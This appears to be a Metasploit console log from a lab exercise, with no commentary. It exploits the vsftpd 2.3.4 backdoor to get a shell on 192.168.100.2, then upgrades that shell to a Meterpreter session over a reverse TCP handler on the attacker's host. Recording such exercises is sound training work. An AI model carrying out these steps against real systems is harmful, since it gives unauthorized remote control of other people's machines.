 ^Z
Background session 1? [y/N]  y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > search shell_to_meterp
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/manage/shell_to_meterpreter  normal  No  Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.100.3:39771 → 192.168.100.2:6200 (192.168.100.2)
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.100.3:4433
[*] Sending stage (1017704 bytes) to 192.168.100.2
[*] Meterpreter session 2 opened (192.168.100.3:4433 → 192.168.100.2:55834) at 2023-11-11 23:05:57 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >